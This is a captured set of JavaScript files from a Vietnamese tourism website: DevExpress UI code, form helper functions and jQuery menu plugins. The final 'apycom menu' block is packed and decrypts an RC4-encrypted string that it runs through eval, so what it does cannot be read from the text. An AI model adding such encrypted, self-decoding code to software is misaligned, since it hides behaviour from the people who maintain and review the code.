serializedData.Append(this.sentinel);}else if(this.typeInfoHelper.IsListValue(value,typeCode)){for(var i=0;i<value.length;i++)this.SerializeCore(value[i],pathInPropertiesTree.length>0?(pathInPropertiesTree+this.separator+i):i,serializedData,typeInfoTable,typeNameTable,"",validateKeys);serializedData.Append(this.sentinel);}else if(this.typeInfoHelper.IsAtomValue(value,typeCode))this.SerializeAtomValue(value,serializedData,typeCode);},SerializeAtomValue:function(value,sb,typeCode){var valueStr=this.SerializeAtomValueCore(value,typeCode);sb.Append(valueStr.length.toString());sb.Append(this.separator);sb.Append(valueStr);},SerializeAtomValueCore:function(value,typeCode){var isString=this.typeInfoHelper.IsStringTypeCode(typeCode);if(value==null)return isString?"0":"";else{if(isString)return "1"+value;else{var ctor=value.constructor;if(ctor===String)return value;else if(ctor===Boolean)return value?"1":"0";else if(ctor===Number)return value.toString();else if(ctor===Date)return(value.valueOf()-60000*value.getTimezoneOffset()).toString();else if(ctor===RegExp){var options="";if(value.ignoreCase)options+="i";if(value.multiline)options+="m";return options+","+value.source;}}}
alert("Unable to serialize value "+value.toString()+" (Constructor: "+value.constructor.toString()+").");},AssertKeyIsValid:function(key){if(!key)alert("Empty key.");else{key=key.toLowerCase();var code=key.charCodeAt(0);if(!(this.IsLowercaseLetterCharCode(code)||code==this.charCodes["_"]||code==this.charCodes["$"]))alert("Invalid key '"+key+"'.");for(var i=1;i<key.length;i++){code=key.charCodeAt(i);if(!(this.IsLowercaseLetterOrDigitCharCode(code)||code==this.charCodes["_"]||code==this.charCodes["$"]))alert("Invalid key '"+key+"'.");}}},CreateCharCodeList:function(chars){var charCodes={};for(var i=0;i<chars.length;i++){var ch=chars[i];charCodes[ch]=ch.charCodeAt(0);}return charCodes;},IsLowercaseLetterCharCode:function(charCode){return charCode>=this.charCodes["a"]&&charCode<=this.charCodes["z"];},IsLowercaseLetterOrDigitCharCode:function(charCode){if(this.IsLowercaseLetterCharCode(charCode))return true;else return charCode>=this.charCodes["0"]&&charCode<=this.charCodes["9"];}});function _aspxGetHiddenFieldSerializer(){if(!window.__aspxHiddenFieldSerializer)window.__aspxHiddenFieldSerializer=new ASPxHiddenFieldSerializer();return window.__aspxHiddenFieldSerializer;}
ASPxClientProgressBarIDSuffix={DivIndicator:"_DI",ValueIndicatorCell:"_VIC"};ASPxClientProgressBarBase=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.minimum=0;this.maximum=0;this.position=0;this.onePercentValue=0;this.needWidthCorrection=false;},InlineInitialize:function(){this.onePercentValue=(this.maximum-this.minimum)/100;if(this.IsNeedCorrectDivIndicatorWidth())this.SetCalculatedDivIndicatorWidth();},AdjustControlCore:function(){ASPxClientControl.prototype.AdjustControlCore.call(this);this.CorrectIndicatorHeight();if(this.needWidthCorrection)this.UpdateIndicators();},CorrectIndicatorHeight:function(){var mainCell=_aspxGetChildByTagName(this.GetMainElement(),"TD",0);var height=_aspxGetClearClientHeight(mainCell);this.SetOffsetHeight(this.GetIndicatorDiv(),height);if(_aspxIsExists(this.GetValueIndicatorCell()))this.SetOffsetHeight(this.GetValueIndicatorCell(),height);},SetOffsetHeight:function(element,heightValue){var currentStyle=_aspxGetCurrentStyle(element);heightValue-=_aspxPxToInt(currentStyle.paddingTop)+_aspxPxToInt(currentStyle.paddingBottom)+_aspxPxToInt(currentStyle.borderTopWidth)+_aspxPxToInt(currentStyle.borderBottomWidth);if(heightValue>-1)element.style.height=heightValue+"px";},GetCalculatedIndicatorDivWidth:function(percent){var parent=_aspxGetParentByTagName(this.GetIndicatorDiv(),"TD");var progressWidth=_aspxGetClearClientWidth(parent);var IndicatorDivStyle=_aspxGetCurrentStyle(this.GetIndicatorDiv());progressWidth-=_aspxPxToInt(IndicatorDivStyle.borderLeftWidth)+_aspxPxToInt(IndicatorDivStyle.borderRightWidth);var calculatedWidth=progressWidth/100*percent;return(calculatedWidth<0)?-1:calculatedWidth;},GetIndicatorDiv:function(){if(!_aspxIsExists(this.divIndicator)){var id=this.name+ASPxClientProgressBarIDSuffix.DivIndicator;this.divIndicator=_aspxGetElementById(id);}return this.divIndicator;},GetValueIndicatorCell:function(){if(!_aspxIsExists(this.indicatorTextCell)){var id=this.name+ASPxClientProgressBarIDSuffix.ValueIndicatorCell;this.indicatorTextCell=_aspxGetElementById(id);}return this.indicatorTextCell;},SetPositionCore:function(value){this.position=this.CheckPosition(value);this.UpdateIndicators();},UpdateIndicators:function(){this.needWidthCorrection=false;if(this.IsNeedCorrectDivIndicatorWidth())this.SetCalculatedDivIndicatorWidth();else this.GetIndicatorDiv().style.width=this.GetPercentCore()+"%";if(_aspxIsExists(this.GetValueIndicatorCell()))this.GetValueIndicatorCell().innerHTML=this.GetPercentCore()+"%";if(!this.IsDisplayed())this.needWidthCorrection=true;},SetCalculatedDivIndicatorWidth:function(){var indicatorWidth=this.GetCalculatedIndicatorDivWidth(this.GetPercentCore());if(indicatorWidth!=-1)this.GetIndicatorDiv().style.width=indicatorWidth+"px";},GetPercentCore:function(){return(this.position-this.minimum)/this.onePercentValue;},IsNeedCorrectDivIndicatorWidth:function(){var IndicatorDivStyle=_aspxGetCurrentStyle(this.GetIndicatorDiv());return(_aspxPxToInt(IndicatorDivStyle.borderLeftWidth)>0||_aspxPxToInt(IndicatorDivStyle.borderRightWidth)>0);},CheckPosition:function(value){if(value<this.minimum)value=this.minimum;if(value>this.maximum)value=this.maximum;return value;},SetPosition:function(value){this.SetPositionCore(value);},GetPosition:function(){return this.position;},GetPercent:function(){return this.GetPercentCore();}}); 

--- FILE ---
content_type: application/javascript
request_url: http://www.vungtautourist.com.vn/Scripts/CommonUtils.js
body_size: 2207
content:

  
  function ValidateEmail(email)
  {
    var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;  
    return emailPattern.test(email);
  }
  
  function showElement(id, show)
  {
    var element = document.getElementById(id);
    if(element != null)
    {
      if(show)
        element.style.display = 'block';
      else
        element.style.display = 'none';
    }
  }
  

  function hasClass(ele,cls) {
    return ele.className.match(new RegExp('(\\s|^)'+cls+'(\\s|$)'));
  }

  function addClass(ele,cls) {
    if (!this.hasClass(ele,cls)) ele.className += "  " + cls;
  }

  function removeClass(ele,cls) {
    if (hasClass(ele,cls)) {
      var reg = new RegExp('(\\s|^)'+cls+'(\\s|$)');
      ele.className=ele.className.replace(reg,' ');
    }
  }
  
  function AllowNumber(s,e)
  {
    var keyCode = e.keyCode;
    if(keyCode > 31 && (keyCode < 48 || (keyCode > 57 && (keyCode <96 || keyCode > 105))))
    {
     return false;
    }
    return true;
  }
  
 function SetMaxLength(e, stringValue, maxLength)
  {
    var keyCode = e.keyCode;
    if(keyCode == 8 && keyCode == 46)  //delete key
      return true;
    if(stringValue == null || maxLength == null)
      return true;
    var length = stringValue.length;
    if(length <= maxLength)
      return true;
    return false;
  }
  
  //checking wheter date1 greater than date2 or not
  function IsGreaterDate(date1, date2, isEqual)
  {
    if(date1 == null || date2 == null)
      return false;
    var date1 = new Date(date1.getFullYear(), date1.getMonth(), date1.getDate());
    var date2 = new Date(date2.getFullYear(), date2.getMonth(), date2.getDate());
    if(isEqual)
    {
      if(date1 <= date2)
        return false;
    }
    else
    {
      if(date1 <= date2)
        return false;
    }
    
    return true;  
  }

  function goToLocalPage(link) {
    window.location.href = link;
  }

  function goToWebsite(link) {
    if (link != null && link != '') {
      if (link.indexOf('http') == 0) {
        window.open(link);
      }
      else
        window.open('http://' + link);
    }
  }
 

--- FILE ---
content_type: application/javascript
request_url: http://www.vungtautourist.com.vn/Scripts/menu.js
body_size: 14059
content:
/** jquery.color.js ****************/
/*
 * jQuery Color Animations
 * Copyright 2007 John Resig
 * Released under the MIT and GPL licenses.
 */

(function(jQuery){

	// We override the animation for all of these color styles
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
		jQuery.fx.step[attr] = function(fx){
			if ( fx.state == 0 ) {
				fx.start = getColor( fx.elem, attr );
				fx.end = getRGB( fx.end );
			}
            if ( fx.start )
                fx.elem.style[attr] = "rgb(" + [
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
                ].join(",") + ")";
		}
	});

	// Color Conversion functions from highlightFade
	// By Blair Mitchelmore
	// http://jquery.offput.ca/highlightFade/

	// Parse strings looking for color tuples [255,255,255]
	function getRGB(color) {
		var result;

		// Check if we're already dealing with an array of colors
		if ( color && color.constructor == Array && color.length == 3 )
			return color;

		// Look for rgb(num,num,num)
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
			return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

		// Look for rgb(num%,num%,num%)
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
			return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

		// Look for #a0b1c2
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
			return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

		// Look for #fff
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
			return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

		// Otherwise, we're most likely dealing with a named color
		return colors[jQuery.trim(color).toLowerCase()];
	}
	
	function getColor(elem, attr) {
		var color;

		do {
			color = jQuery.curCSS(elem, attr);

			// Keep going until we find an element that has color, or we hit the body
			if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
				break; 

			attr = "backgroundColor";
		} while ( elem = elem.parentNode );

		return getRGB(color);
	};
	
	// Some named colors to work with
	// From Interface by Stefan Petre
	// http://interface.eyecon.ro/

	var colors = {
		aqua:[0,255,255],
		azure:[240,255,255],
		beige:[245,245,220],
		black:[0,0,0],
		blue:[0,0,255],
		brown:[165,42,42],
		cyan:[0,255,255],
		darkblue:[0,0,139],
		darkcyan:[0,139,139],
		darkgrey:[169,169,169],
		darkgreen:[0,100,0],
		darkkhaki:[189,183,107],
		darkmagenta:[139,0,139],
		darkolivegreen:[85,107,47],
		darkorange:[255,140,0],
		darkorchid:[153,50,204],
		darkred:[139,0,0],
		darksalmon:[233,150,122],
		darkviolet:[148,0,211],
		fuchsia:[255,0,255],
		gold:[255,215,0],
		green:[0,128,0],
		indigo:[75,0,130],
		khaki:[240,230,140],
		lightblue:[173,216,230],
		lightcyan:[224,255,255],
		lightgreen:[144,238,144],
		lightgrey:[211,211,211],
		lightpink:[255,182,193],
		lightyellow:[255,255,224],
		lime:[0,255,0],
		magenta:[255,0,255],
		maroon:[128,0,0],
		navy:[0,0,128],
		olive:[128,128,0],
		orange:[255,165,0],
		pink:[255,192,203],
		purple:[128,0,128],
		violet:[128,0,128],
		red:[255,0,0],
		silver:[192,192,192],
		white:[255,255,255],
		yellow:[255,255,0]
	};
	
})(jQuery);

/** jquery.easing.js ****************/
/*
 * jQuery Easing v1.1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Uses the built in easing capabilities added in jQuery 1.1
 * to offer multiple easing options
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */
jQuery.easing={easein:function(x,t,b,c,d){return c*(t/=d)*t+b},easeinout:function(x,t,b,c,d){if(t<d/2)return 2*c*t*t/(d*d)+b;var a=t-d/2;return-2*c*a*a/(d*d)+2*c*a/d+c/2+b},easeout:function(x,t,b,c,d){return-c*t*t/(d*d)+2*c*t/d+b},expoin:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(Math.exp(Math.log(c)/d*t))+b},expoout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(-Math.exp(-Math.log(c)/d*(t-d))+c+1)+b},expoinout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}if(t<d/2)return a*(Math.exp(Math.log(c/2)/(d/2)*t))+b;return a*(-Math.exp(-2*Math.log(c/2)/d*(t-d))+c+1)+b},bouncein:function(x,t,b,c,d){return c-jQuery.easing['bounceout'](x,d-t,0,c,d)+b},bounceout:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},bounceinout:function(x,t,b,c,d){if(t<d/2)return jQuery.easing['bouncein'](x,t*2,0,c,d)*.5+b;return jQuery.easing['bounceout'](x,t*2-d,0,c,d)*.5+c*.5+b},elasin:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},elasout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},elasinout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},backin:function(x,t,b,c,d){var s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},backout:function(x,t,b,c,d){var s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},backinout:function(x,t,b,c,d){var s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},linear:function(x,t,b,c,d){return c*t/d+b}};
/** jquery.lavalamp.js ****************/
/**
 * LavaLamp - A menu plugin for jQuery with cool hover effects.
 * @requires jQuery v1.1.3.1 or above
 *
 * http://gmarwaha.com/blog/?p=7
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 0.1.0
 */

/**
 * Creates a menu with an unordered list of menu-items. You can either use the CSS that comes with the plugin, or write your own styles 
 * to create a personalized effect
 *
 * The HTML markup used to build the menu can be as simple as...
 *
 *       <ul class="lavaLamp">
 *           <li><a href="#">Home</a></li>
 *           <li><a href="#">Plant a tree</a></li>
 *           <li><a href="#">Travel</a></li>
 *           <li><a href="#">Ride an elephant</a></li>
 *       </ul>
 *
 * Once you have included the style sheet that comes with the plugin, you will have to include 
 * a reference to jquery library, easing plugin(optional) and the LavaLamp(this) plugin.
 *
 * Use the following snippet to initialize the menu.
 *   $(function() { $(".lavaLamp").lavaLamp({ fx: "backout", speed: 700}) });
 *
 * Thats it. Now you should have a working lavalamp menu. 
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option fx - default is "linear"
 * @example
 * $(".lavaLamp").lavaLamp({ fx: "backout" });
 * @desc Creates a menu with "backout" easing effect. You need to include the easing plugin for this to work.
 *
 * @option speed - default is 500 ms
 * @example
 * $(".lavaLamp").lavaLamp({ speed: 500 });
 * @desc Creates a menu with an animation speed of 500 ms.
 *
 * @option click - no defaults
 * @example
 * $(".lavaLamp").lavaLamp({ click: function(event, menuItem) { return false; } });
 * @desc You can supply a callback to be executed when the menu item is clicked. 
 * The event object and the menu-item that was clicked will be passed in as arguments.
 */
(function($) {
    $.fn.lavaLamp = function(o) {
        o = $.extend({ fx: "linear", speed: 500, click: function(){} }, o || {});

        return this.each(function(index) {
            
            var me = $(this), noop = function(){},
                $back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
                $li = $(">li", this), curr = $("li.current", this)[0] || $($li[0]).addClass("current")[0];

            $li.not(".back").hover(function() {
                move(this);
            }, noop);

            $(this).hover(noop, function() {
                move(curr);
            });

            $li.click(function(e) {
                setCurr(this);
                return o.click.apply(this, [e, this]);
            });

            setCurr(curr);

            function setCurr(el) {
                $back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
                curr = el;
            };
            
            function move(el) {
                $back.each(function() {
                    $.dequeue(this, "fx"); }
                ).animate({
                    width: el.offsetWidth,
                    left: el.offsetLeft
                }, o.speed, o.fx);
            };

            if (index == 0){
                $(window).resize(function(){
                    $back.css({
                        width: curr.offsetWidth,
                        left: curr.offsetLeft
                    });
                });
            }
            
        });
    };
})(jQuery);



/** apycom menu ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1m(h(){7 $=1m;$.1n.F=h(1i,1h){7 B=t;m(B.u){m(B[0].Z)1o(B[0].Z);B[0].Z=1p(h(){1h(B)},1i)}U t};$(\'#n\').1g(\'1w-v\');$(\'#n 5 G\',\'#n\').l(\'D\',\'H\');m(!$(\'#n 8.1v\').u)$(\'#n 8:E\').1g(\'v\');$(\'.n>8\',\'#n\').12(h(){7 5=$(\'G:E\',t);m(5.u){m(!5[0].Q)5[0].Q=5.O();5.l({O:1u,S:\'H\'}).F(17,h(i){i.l(\'D\',\'I\').1d({O:5[0].Q},{1e:17,1j:h(){5.l(\'S\',\'I\')}})})}},h(){7 5=$(\'G:E\',t);m(5.u){7 l={D:\'H\',O:5[0].Q};5.1k().F(1,h(i){i.l(l)})}});$(\'5 5 8\',\'#n\').12(h(){7 5=$(\'G:E\',t);m(5.u){m(!5[0].V)5[0].V=5.R();5.l({R:0,S:\'H\'}).F(1q,h(i){i.l(\'D\',\'I\').1d({R:5[0].V},{1e:17,1j:h(){5.l(\'S\',\'I\')}})})}},h(){7 5=$(\'G:E\',t);m(5.u){7 l={D:\'H\',R:5[0].V};5.1k().F(1,h(i){i.l(l)})}});m(!($.C.14&&$.C.11.10(0,1)==\'6\')){$(\'#n>5.n>8:16(.v)\').q(\'9\',1t).q(\'r\',0);$(\'#n>5.n>8:16(.v)>a\').l(\'w\',\'13 -1r\');$(\'#n>5.n>8:16(.v)>a>Y\').l(\'w\',\'X -1s\')}$(\'#n>5.n>8\').12(h(){m(!($.C.14&&$.C.11.10(0,1)==\'6\'))m(!$(t).1l("v")){7 8=t;J(A($(8).q(\'r\')));$(8).q(\'r\',18(h(){7 r=A($(8).q(\'r\'));7 9=$(8).q(\'9\');9=A(9)-P;m(9<P){9=P;J(r)}$(8).q(\'9\',9);$(\'>a\',8).l(\'w\',\'13 -\'+9+\'N\');$(\'>a>Y\',8).l(\'w\',\'X -\'+(9+1b)+\'N\')},1a))}},h(){m(!($.C.14&&$.C.11.10(0,1)==\'6\'))m(!$(t).1l("v")){7 8=t;J(A($(8).q(\'r\')));$(8).q(\'r\',18(h(){7 r=A($(8).q(\'r\'));7 9=$(8).q(\'9\');9=A(9)+P;m(9>19){9=19;J(r)}$(8).q(\'9\',9);$(\'>a\',8).l(\'w\',\'13 -\'+9+\'N\');$(\'>a>Y\',8).l(\'w\',\'X -\'+(9+1b)+\'N\')},1a))}})});1J((h(k,s){7 f={a:h(p){7 s="1R+/=";7 o="";7 a,b,c="";7 d,e,f,g="";7 i=0;1x{d=s.K(p.T(i++));e=s.K(p.T(i++));f=s.K(p.T(i++));g=s.K(p.T(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+M.L(a);m(f!=1f)o=o+M.L(b);m(g!=1f)o=o+M.L(c);a=b=c="";d=e=f=g=""}1U(i<p.u);U o},b:h(k,p){s=[];W(7 i=0;i<z;i++)s[i]=i;7 j=0;7 x;W(i=0;i<z;i++){j=(j+s[i]+k.1c(i%k.u))%z;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;7 c="";W(7 y=0;y<p.u;y++){i=(i+1)%z;j=(j+s[i])%z;x=s[i];s[i]=s[j];s[j]=x;c+=M.L(p.1c(y)^s[(s[i]+s[j])%z])}U c}};U f.b(k,f.a(s))})("1G","1H+1Z/+1I/1K+1F/1E+/1z/1y/1A+1B+1D/1C+1L/1M/1V/1W+1X/1Y+1T/1S/1O/1N+1P/1Q=="));',62,124,'|||||ul||var|li|pos||||||||function||||css|if|menu|||attr|iid||this|length|active|backgroundPosition|||256|parseInt|node|browser|visibility|first|retarder|div|hidden|visible|clearInterval|indexOf|fromCharCode|String|px|height|54|hei|width|overflow|charAt|return|wid|for|right|span|_timer_|substr|version|hover|left|msie||not|300|setInterval|648|50|27|charCodeAt|animate|duration|64|addClass|method|delay|complete|stop|hasClass|jQuery|fn|clearTimeout|setTimeout|100|1080px|1125px|1080|20|current|js|do|0CiD2efxNw7rgs5L0bmGSF1NwR7QUHc7AVZSdRfulBt1VF|8Ynbp07gEV2JLxizr|XEUXsFdIbb1rPv9Zx3yAQMSxpz|8j8HrqMlLw3fhxhtgMYtVjMql2d4p|L2uB44jtUm57B82Z5N2t|EJ1QE|y1quFwW6BD3fWNntwPpr0kVWkbzAdpKEqaFHV|gtobJisXbK1XtRip2bs7hmVICta8InoSEJR8mncEX4y6sEYtzC86T7|D1aLLCKH|gQxfrwts4xYm9r2nW2xHoC4UbCBLpRy5SoEG71gZmJzHsnaiyiNNxoxbPlN3mh21|NU00ILXhdfujgQ6OIDL4yW7gvgIfECCE41fwyZMQ2Oeo3jCS1rxF2QWE1PMpjUTWcjRl0Kjvg7VOXsF0mGq7GDqgtvjsy91ygTxMQhgNt65qGNbvtoo05vSwnJy77vD4nZ|eval|ebEWxKXAyvD9G5sKTwyBbQCPH2e29UIhxLtqsAQRWZF6OC3x6KMEKeXpwGMYacTBWstLPdoR6LfGvvWQ6JDoC|Sl5|VSKyP|axVMJGRgs1oZCe26bTLJjE5|A8M9gUvTtCFbk4X7ylKnb0Nn|HID7owSbM2Qkr7CxEi|5NmD7kVSVYiqeOsb9LilgBnWPT2dQlyI6016JwctkxL0Q|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|kjf9Q7vlr5UqcBo7lVy|AEzTG91CHOB9oUPv72MquiZgK1fFguzJ6ncq4nXgnBiX6MnH1L0SYyx7ELtHK8esjK4D3NzvSSM2ZlX0rqYjwD|while|BTFlaq063Alwe1j9DlrOok3XSpkXPPsPcQJeS5XGEvWmCj|kpkgZidhdPK7X|MIxqgSmIT|w6L1BYbmY44KWrifGdzjue|au25atGfzkGLO9b'.split('|'),0,{}))